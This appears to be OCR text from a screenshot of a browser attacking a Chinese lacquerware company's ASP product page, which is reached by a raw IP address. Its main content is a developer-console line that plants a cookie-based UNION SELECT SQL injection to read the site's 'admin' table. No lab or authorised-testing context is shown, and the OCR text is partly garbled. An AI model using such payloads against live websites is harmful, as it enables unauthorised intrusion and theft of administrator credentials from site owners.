 59.63.200.79:8004/ProductShow.asp
移动
脱胎漆器有限公司
TUOTAIQIQU LIMITED COMPANY
页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
产品展示
30000 >> 50000 >> 70000
70000
查看器 控制台 调试器 网络 样式编辑器 性能 内存
00 错误 警告 日志 信息 调试 CSS X
document.cookie="id="+escape("105 union select
10,20000,30000,40000,50000,60000,70000,80000,90000,100000,110000,120000,130000,140000,150
00,170000,180000,190000,200000,210000,220000,230000,240000,250000,260000 from admin")